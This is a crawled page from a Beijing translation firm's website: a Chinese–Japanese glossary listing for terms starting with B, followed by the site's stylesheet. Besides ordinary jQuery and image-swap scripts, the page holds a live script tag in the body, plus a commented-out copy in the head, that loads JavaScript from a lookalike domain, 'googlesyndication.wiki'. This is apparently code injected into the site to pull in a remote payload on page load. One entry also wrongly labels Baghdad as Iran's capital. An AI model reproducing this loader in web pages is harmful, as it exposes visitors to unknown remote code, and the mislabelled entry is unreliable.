

--- FILE ---
content_type: text/html
request_url: http://beijingdalai.com/words/search.php?c_j_hw=B
body_size: 4508
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>-->
<!--<script type="text/javascript" src="http://code.jquery.com/jquery-1.7.min.js"></script>-->
<script type="text/javascript" src="/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<link href="/css/base.css" rel="stylesheet" type="text/css" /> 
<link href="/css/common.css" rel="stylesheet" type="text/css" />
<title>北京大来   单词集</title>
<meta name="description" content="北京大来創傑諮詢有限公司">
<meta name="keywords" content="北京大来創傑諮詢有限公司,,,,,,">


</head>

<body>
<div id="wrapper">
	<script type="text/javascript">
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<body onload="MM_preloadImages('../img/jp01.jpg')">	<div id="header" class="clearfix">
        <div id="header_l">
            <a href="/"><img src="/images/common/main_logo.jpg" alt="北京大来創傑諮詢有限公司 Beijing DalaiChuangjie Consultation Co.,Ltd" title="北京大来創傑諮詢有限公司 Beijing DalaiChuangjie Consultation Co.,Ltd" /></a>
        </div>
        <div id="header_r">
        	
            <span><a href="/"><img src="/img/cn01.gif" width="72" height="14" border="0" /></a></span><span><a href="/jp"><img src="/img/jp.gif" name="Image1" width="55" height="15" border="0" id="Image1" onmouseover="MM_swapImage('Image1','','/img/jp01.gif',1)" onmouseout="MM_swapImgRestore()" /></a></span>
            
</div>
    </div>	    <div id="gnav">
    	<ul class="clearfix">
        	<li><a href="/"><img src="/images/common/gnav_01.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/interpreter/"><img src="/images/common/gnav_02.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/translation/"><img src="/images/common/gnav_03.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/training/"><img src="/images/common/gnav_04.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/business/"><img src="/images/common/gnav_05.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/company/"><img src="/images/common/gnav_06.jpg" class="imgover" alt="" title="" /></a></li>
        </ul>
    </div>    <div id="main">
    	<h1><img src="/images/word/main.jpg" width="950" height="135" alt="時事単語" title="時事単語" /></h1>
        <p  class="link"><a href="/index.php">HOME</a><a href="/word/index.php">&nbsp;＞&nbsp;单词集</a></p>
    </div>
    <div class="clearfix">
    	
	<!-- navi not change -->
    <div id="left"> <a class="tel" href="/contact/index.php"><img src="/images/common/tel_btn.jpg" width="204"  alt="お問い合わせはこちら" class="imgover" /></a>
        <p class="sub_nav_t">单词集</p>
            <dl id="sub_nav">
                <dt id="sub_nav_last"><a href="/words/index.php">单词集</a></dt>
        	</dl>
        	
        	
        	<p class="sub_nav_t">中文→日文</p>
        	<dl id="sub_nav" style="">
        		<style>
        			.bbox li{
        				display: inline-block;
        				font-size: 12px;
        				text-align: center;
        				margin: 4px;
        				margin-right:5px;
        				cursor: pointer;
        			}
        			
        		</style>
        		<ul class="bbox" style="padding-left: 5px;">
		        	<li onclick="location.href='search.php?c_j_hw=A';">
<img src="../../jp/words/img/aimg/min_a.png" />
</li><li onclick="location.href='search.php?c_j_hw=B';">
<img src="../../jp/words/img/aimg/min_b.png" />
</li><li onclick="location.href='search.php?c_j_hw=C';">
<img src="../../jp/words/img/aimg/min_c.png" />
</li><li onclick="location.href='search.php?c_j_hw=D';">
<img src="../../jp/words/img/aimg/min_d.png" />
</li><li onclick="location.href='search.php?c_j_hw=E';">
<img src="../../jp/words/img/aimg/min_e.png" />
</li><li onclick="location.href='search.php?c_j_hw=F';">
<img src="../../jp/words/img/aimg/min_f.png" />
</li><li onclick="location.href='search.php?c_j_hw=G';">
<img src="../../jp/words/img/aimg/min_g.png" />
</li><li onclick="location.href='search.php?c_j_hw=H';">
<img src="../../jp/words/img/aimg/min_h.png" />
</li><li onclick="location.href='search.php?c_j_hw=J';">
<img src="../../jp/words/img/aimg/min_j.png" />
</li><li onclick="location.href='search.php?c_j_hw=K';">
<img src="../../jp/words/img/aimg/min_k.png" />
</li><li onclick="location.href='search.php?c_j_hw=L';">
<img src="../../jp/words/img/aimg/min_l.png" />
</li><li onclick="location.href='search.php?c_j_hw=M';">
<img src="../../jp/words/img/aimg/min_m.png" />
</li><li onclick="location.href='search.php?c_j_hw=N';">
<img src="../../jp/words/img/aimg/min_n.png" />
</li><li onclick="location.href='search.php?c_j_hw=O';">
<img src="../../jp/words/img/aimg/min_o.png" />
</li><li onclick="location.href='search.php?c_j_hw=P';">
<img src="../../jp/words/img/aimg/min_p.png" />
</li><li onclick="location.href='search.php?c_j_hw=Q';">
<img src="../../jp/words/img/aimg/min_q.png" />
</li><li onclick="location.href='search.php?c_j_hw=R';">
<img src="../../jp/words/img/aimg/min_r.png" />
</li><li onclick="location.href='search.php?c_j_hw=S';">
<img src="../../jp/words/img/aimg/min_s.png" />
</li><li onclick="location.href='search.php?c_j_hw=T';">
<img src="../../jp/words/img/aimg/min_t.png" />
</li><li onclick="location.href='search.php?c_j_hw=W';">
<img src="../../jp/words/img/aimg/min_w.png" />
</li><li onclick="location.href='search.php?c_j_hw=X';">
<img src="../../jp/words/img/aimg/min_x.png" />
</li><li onclick="location.href='search.php?c_j_hw=Y';">
<img src="../../jp/words/img/aimg/min_y.png" />
</li><li onclick="location.href='search.php?c_j_hw=Z';">
<img src="../../jp/words/img/aimg/min_z.png" />
</li><li onclick="location.href='search.php?c_j_hw=other_cn';">
<img src="../../jp/words/img/aimg/min_other_cn.png" />
</li>        		</ul>
        		
    			<form method="get" action="search.php" style="text-align: center">
        			<span>中文→日文</span>
        			<br />
        			<input type="text" name="c_j_w" value="" style="padding: 5px; width: 160px;" />
        			<br />
        			<input type="submit" value=" 检索 " style="background-color: #666; color: #FFF; padding: 5px;" />
        		</form>
        		
        	</dl>
        	
        	
        	<p class="sub_nav_t">日文→中文</p>
        	<dl id="sub_nav">
	        		<style>
	        			.abox li{
	        				display: inline-block;
	        				width: 20px;
	        				height: 15px;
	        				padding: 3px;
	        				font-size: 12px;
	        				border: solid 1px #666;
	        				text-align: center;
	        				margin: 3px;
	        				background-color: #EEE;
	        				cursor: pointer;
	        				margin-right: 1px;
	        			}
	        			.abox li a{
	        				text-decoration: none;
	        				color: #666;
	        			}
	        			.abox li a span{
	        				font-size: 12px;
	        			}
	        		</style>
        			
		        	<ul class="abox" class="clearfix" style="padding: 3px;">
		        		<li onclick="location.href='search.php?j_c_hw=あ';">
		        			あ
		        		</li>
		        		<li onclick="location.href='search.php?j_c_hw=か';">
		        			か
		        		</li>
		        		<li onclick="location.href='search.php?j_c_hw=さ';">
		        			さ
		        		</li>
		        		<li onclick="location.href='search.php?j_c_hw=た';">
		        			た
		        		</li>
		        		<li onclick="location.href='search.php?j_c_hw=な';">
		        			な
		        		</li>
		        		<li onclick="location.href='search.php?j_c_hw=は';">
		        			は
		        		</li>
		        		<li onclick="location.href='search.php?j_c_hw=ま';">
		        			ま
		        		</li>
		        		<li onclick="location.href='search.php?j_c_hw=や';">
		        			や
		        		</li>
		        		
		        		<li onclick="location.href='search.php?j_c_hw=ら';">
		        			
		        			ら
		        			
		        		</li>
		        		<li onclick="location.href='search.php?j_c_hw=わ';">
		        			
		        			わ
		        			
		        		</li>
		        		<li>
		        			<a href="search.php?j_c_hw=A" />
		        			<span>A-z</span>
		        			</a>
		        		</li>
		        		
		        	</ul>
        			
        			<form method="get" action="search.php" style="text-align: center">
	        			<span>日文→中文</span>
	        			<br />
	        			<input type="text" name="j_c_w" value="" style="padding: 5px; width: 160px;" />
	        			<br />
	        			<input type="submit" value=" 检索 " style="background-color: #666; color: #FFF; padding: 5px;" />
	        		</form>
        			
        	</dl>
        	

        	
        	
        	
        	
            <div id="o_contents">
           	    <img src="/images/common/ttl_subbnr.png" width="203" height="25" alt="オリジナルコンテンツ" title="オリジナルコンテンツ" />
                <a href="/experience/index.php"><img src="/images/common/sub_bnr1.jpg" width="203" height="108" alt="通訳・翻訳者･経験談" title="通訳・翻訳者･経験談" class="imgover" /></a>
                <a href="/words/index.php"><img src="/images/common/sub_bnr2.jpg" width="203" height="108" alt="時事単語" title="時事単語" class="imgover" /></a>
                <a href="/req/index.php"><img src="/images/common/sub_bnr3.jpg" width="203" height="60" alt="スペシャリスト登録（求人情報）"  title="スペシャリスト登録（求人情報）" class="imgover" /></a>
            </div>
	</div>
	<!-- / navi not change -->
	
	<!-- contents area -->
    <div id="contents">
        <h2>单词集</h2>
		
        <div id="zizi_area">
        	

        	<div>
        		<p>
        			 共搜索到 252 个
        			（0到20条）
        		</p>
        		<ul>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:林业</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">八角</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">トウシキミ　　　　</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:知识产权</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">八重山鱼糕</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">八重山かまぼこ</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:时事</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">巴格达（伊朗首都）</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">バグダッド</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:循环经济</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">巴厘岛</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">バリ島</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:循环经济</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">巴厘会议</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">バリ会議</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:林业</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">巴厘行动计划</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">バリ行動計画</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:知识产权</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">巴黎联盟专利局间信息检索国际合作委员会</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">特許庁間の情報検索に関する国際協力のためのパリ同盟委員会</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:时事</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">巴塞罗那俱乐部</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">FCバルセロナ―（Futbol Club Barcelona）</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:水资源</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">坝肩</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">アバットメント</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:水资源</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">坝脚</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">堤趾部</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:生物化学</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白斑红点鲑</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">えぞいわな</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:生物化学</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白鹤灵芝根软精华</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">白鶴霊芝根軟エキス</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:生物化学</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白鹤灵芝精华</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">白鶴霊芝エキス</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:林业</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白花树</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">エゴノキ属　　　　</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:林业</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白桦</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">シラカンバ　　　　</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:时事</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白金汉宫</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">バッキンガム宮殿</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:林业</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白兰</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">ギンコウボク　　　</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:计算机</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白名单</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">セーフリスト</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:林业</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白柠条</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">ムレスズメ　　　　</td>
        				</tr></table>
        			</li>
        			        			<li style="margin-bottom: 10px;">
        				<span style="font-weight: bold;">种类:林业</span>
        				<table width="100%"><tr>
        					
        					<th style="width: 15%">中文</th>
        					<td style="width: 35%">白皮松</td>
        					<th style="width: 15%">日文</th>
        					<td style="width: 35%">ハクショウ　　　　</td>
        				</tr></table>
        			</li>
        			        		</ul>
        		
        		<table style="width: 500px; margin-left: auto; margin-right: auto; border: none;">
        			<tr>
	        			<th style="border: none; width: 50%">
										        	</th>
	        			<th style="border: none; width: 50%">
	        							        			<div>
			        				<a style="color:#666;" href="search.php?c_j_hw=B&step=1">下一页＞</a>
			        			</div>
			        			        			</th>
        			</tr>
        		</table>
        		<br />
        		
        		
        	</div>
        	
        	
        	
        </div>
        <br /><br /><br clear="all" />
<div align="center" class="clearfix">
	<a href="/contact/"><img src="../images/common/bnr_form.jpg" alt="お問合せ" class="imgover" /></a>
</div>	</div>
	</div>
	<!-- / contents area -->
	
        <div id="footer" class="clearfix">

    <div id="pagetop_area">

        	<a href="#wrapper" class="toplink"><img src="/images/common/btn_pagetop.gif" alt="ページTOPへ" title="ページTOPへ" class="_hover" /></a>

    </div>

    	<div id="footer_1">

|&nbsp;&nbsp;<a href="/contact/">在线咨询</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sitemap/">网站地图</a>&nbsp;&nbsp; |&nbsp;&nbsp;<a href="/privacy/">个人信息保护方针</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/pri/">守秘方针</a>&nbsp;&nbsp;|</div>

		<div id="footer_2">
            <div class="footer_left"><img src="/img/wechat.gif" width="100"  alt=""/></div>

             <div class="footer_right">
            <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备10036148号-1</a>&nbsp;&nbsp;&nbsp;版权所有  &copy; 2012 BEIJING DALAICHUANGJIE CONSULTANTS CO., LTD.<br />

			地址：北京市朝阳区湖光中街1号鹏景阁大厦802室&nbsp;&nbsp;TEL：+86-10-6470-1420/6473-2099（中文）/+86-10-6581-4911（日文）<br />

			E-Mail:info@beijingdalai.cn<br />  </div>

        	<!--<address>Copyright © 2009 京ICP备2626266号 Powerded by: hejun</address>-->

  </div>

    </div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://beijingdalai.com/css/common.css
body_size: 5587
content:
/*@charset "utf-8";

/* CSS Document */



@import url("./common2.css");



/*------------ 初期設定 ------------*/

p {

	color: #600000;

	color: #4B4B4B;

	line-height: 1.7;

}



/*------------ 全体 ------------*/

html {

}



body {

	background:url(../images/common/bg_img.gif) repeat top center;

}



span a {

	text-decoration:none;

}



.dot_line {

	border-bottom-width: 1px;

	border-bottom-style: dotted;

	border-bottom-color: #F5E7F3;

	width:660px;

}



a.none{

	text-decoration:none;

}





/*------------ WRAPPER ------------表格里面文字颜色等*/ 

#wrapper {

	color: #4B4B4B;

	width:950px;

	background-color:#FFF;

	background-image: url(../images/common/bg.gif);

	margin-top: 0;

	margin-right: auto;

	margin-bottom: 0;

	margin-left: auto;

	background-repeat: repeat-y;

	background-position: top;

	padding-left:14px;

	padding-right:14px;

}

.table_00 {

	line-height: 24px;

}



/*------------ HEADER ------------*/



#header{

	padding:10px 0 15px 15px;

}



#header_l{

	width:250px;

	float:left;

}



#header_r{

	float:right;

}



#header_r a{

	margin-right:15px;

	margin-left:5px;

	padding-top:10px;

	text-decoration: none;

	display:inline;

	color:#6a6a6a;

	font-size: 110%;

}



#header_r img{

	padding-top:3px;

}



/*------------ NAVI ------------*/

#gnav li{

	float:left;

	display:inline;

}



.syanai{

	display:inline;

	float:right;

}



/*------------ interpreter ------------*/

.link_btn{

	/*

	background-image:url(../images/common/input_btn.gif);

	background-repeat:no-repeat;

	margin: 20px auto;

	

	width:142px;

	height:43px;

	font-size:90%;

	font-weight:bold;

	text-align:center;

	*/

}



.link_btn a{

	color:#AF87AF;

	text-decoration:none;

	/* height:43px; */

	display:block;

	padding-top:12px;

	text-align: right;

}



.link_btn a:hover{

	

	/*

	background-image:url(../images/common/input_btn.gif);

	background-repeat:no-repeat;

	background-position:0 -43px;

	height:43px;

	color:#8E778E;

	text-decoration:none;

	padding-top:-10px;

	*/

}



.link{

	padding: 10px 0 15px 15px;

	float:left;

	width:950px;

	color:#c4c7d9;

	font-weight: bold;

}

.link a{

	text-decoration:none;

	color:#c4c7d9;

}

.link a:hover{

	color:#9398B9;

}

#left{

	padding-left:15px;

	width: 210px;

	float:left;

}

.sub_nav_t{

	margin-top:20px;

	color:#fff;

	border: 1px solid #c4c7d9;

	background-color: #e7909a;

	width: 198px;

	padding: 3px 0 0 5px;

	font-size: 115%;

}

#sub_nav{

	width: 203px;

	border: 1px solid #c4c7d9;

}



#sub_nav dt{

	background-image: url(../images/common/sub_nav.jpg);

	background-repeat: no-repeat;

	width:201px;

	height:40px;

	background-position: 2px 2px;

}

#sub_nav dd{

	background-image: url(../images/common/sub_nav2.jpg);

	background-repeat: no-repeat;

	width:201px;

	height:24px;

	background-position: 27px 2px;

	}

/*#sub_nav a{

	text-decoration:none;

	color:#6d6354;

	height:100%;

	width:100%;

	display:block;

}	*/

#sub_nav dt a{

	text-decoration:none;

	color:#6d6354;

	width:199px;

	height:38px;

	display:block;

	padding:11px 0 0 23px;

 }



#sub_nav dd a{

	text-decoration:none;

	color:#6d6354;

	width:173px;

	height:22px;

	display:block;

	padding:4px 0 0 40px;

}



#sub_nav dt a:hover img{

	visibility:hidden;

}

#sub_nav dd a:hover img{

	visibility:hidden;

}



#sub_nav dt a:hover{

	background-image: url(../images/common/sub_nav_on.jpg);

	background-repeat: no-repeat;

	color:#5f434e;

	background-position: 2px 2px;

}

#sub_nav dd a:hover{

	background-image: url(../images/common/sub_nav2_on.jpg);

	background-repeat: no-repeat;

	display:block;

	color:#5f434e;

	background-position: 27px 2px;

}



#sub_nav #sub_nav_last{

	margin-bottom:2px;

}



/*------------ top ------------*/

#example {

	width:950px;

	height:270px;

	position:relative;

}



#slides {

	position:absolute;

	z-index:100;

}



/*

	Slides container

	Important:

	Set the width of your slides container

	Set to display none, prevents content flash

*/



.slides_container {

	width:950px;

	overflow:hidden;

	position:relative;

	display:none;

}



/*

	Each slide

	Important:

	Set the width of your slides

	If height not specified height will be set by the slide content

	Set to display block

*/



.slides_container a {

	width:950px;

	height:270px;

	display:block;

}



.slides_container a img {

	display:block;

}



/*

	Next/prev buttons

*/



.pagination {

	margin:5px 0 10px 0;

	float:right;

}



.pagination li {

	float:left;

	margin:0 5px 0 0;

	list-style:none;

}



.pagination li a {

	display:block;

	width:11px;

	height:0;

	padding-top:11px;

	background-image:url(../images/top/s_btn.gif);

	background-position:0 0;

	overflow:hidden;

}



.pagination li.current a {

	background-position:0 -11px;

}



#main_contents{

	padding:35px 15px 15px 15px;

}



#top_l{

	background-image:url(../images/top/news_box.gif);

	background-repeat:no-repeat;

	padding:50px 0 0 40px;

	width:617px;

	height:132px;

}





#top_l dt{

	color:#e2aeae;

	margin-bottom:10px;

}



#top_l dd{

	color:#9a9a9a;

	padding:0 0 0 90px;

	margin:-30px 0 10px 0;

}



.top_l2{

	width:657px;

	float:left;

}



.top_l2 a{

	padding-top:10px;

	display:block;

	width:323px;

}



#top_r{

	float:right;

	width:243px;

	display:block;

}



#top_r a{

	padding-top:5px;

	display:block;

}



/* Examples - Tiny Scrollbar */

/*#scrollbar1 { width: 520px; margin: 0px 0 10px; }

#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }

#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }

#scrollbar1 .scrollbar{ background: transparent url(../images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar1 .track { background: transparent url(../images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width:15px; position: relative; }

#scrollbar1 .thumb { background: transparent url(../images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }

#scrollbar1 .thumb .end { background: transparent url(../images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }

#scrollbar1 .disable { display: none; }

.noSelect { user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }*/



/* clears */

/*.col-content:after

{ clear:both; content:"."; display:block; font-size:0; height:0; line-height:0; overflow:hidden; }*/

/* Examples - Tiny Scrollbar */

#scrollbar2 { width: 580px;

	margin: 0 0 10px;

}

#scrollbar2 .viewport { width: 540px; height: 115px; overflow: hidden; position: relative; }

#scrollbar2 .overview {

	list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0;

}

#scrollbar2 .scrollbar{ background: transparent url() no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar2 .track { background: transparent url(../images/top/bgscrollbartrack_y.gif) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar2 .thumb { background: transparent url(../images/top/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }

/*#scrollbar2 .thumb { background: #CCC; height: 10px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0;  }

*/

#scrollbar2 .thumb .end { background: transparent url(../images/top/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }

#scrollbar2 .disable { display: none; }

#contents #honyaku{

	background-image:url(../images/translation/zu0.jpg);

	background-repeat:no-repeat;

	background-position: top;

	height:454px;

	padding-top: 90px;

	padding-bottom: 0;

	padding-left: 170px;

}

#contents #honyaku2{

	background-image:url(../images/translation/tra_zu.jpg);

	background-repeat:no-repeat;

	height:920px;

	padding:90px 0 0 160px;

}



#o_contents{

	padding-top:20px;

	padding-bottom:10px;

}

#o_contents a{

	position:relative;

	display:block;

}

#o_contents a img{

	margin-top:5px;

}

#contents{

	padding-right:15px;

	float:right;

	width:680px;

	padding-bottom:20px;

}

#contents h2{

	padding:5px 0 0 7px;

	font-size: 150%;

	color: #887477;

	background-image: url(../images/common/ttl_h2.gif);

	background-repeat: no-repeat;

	background-position: left top;

	height:40px;

	margin-bottom:10px;

}

#contents .h2_box{

	width:680px;

	padding-bottom:35px;

	}

.h2_img{

	float:left;

	display:block;

	}

.h2_txt{

	width:400px;

	float:right;

}

#contents h3{

	font-size: 110%;

	font-weight: bold;

	color: #ae767d;

	background-image: url(../images/common/ttl_h3.gif);

	background-repeat: no-repeat;

	background-position: left top;

	height:32px;

	padding-right: 0;

	padding-bottom: 0;

	padding-left: 10px;

	line-height: 32px;

}



#contents .husen1{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg1.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen2{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg2.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen3{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg3.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen3_2{

	padding:27px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg3.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

	line-height: 115%;

}



#contents .husen4{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg4.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen4_2{

	padding:27px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg4.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

	line-height: 115%;

}



#contents .husen5{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg5.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen6{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg6.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen7{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg7.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen8{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg8.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen9{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg9.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



.husen_box {

	width:330px;

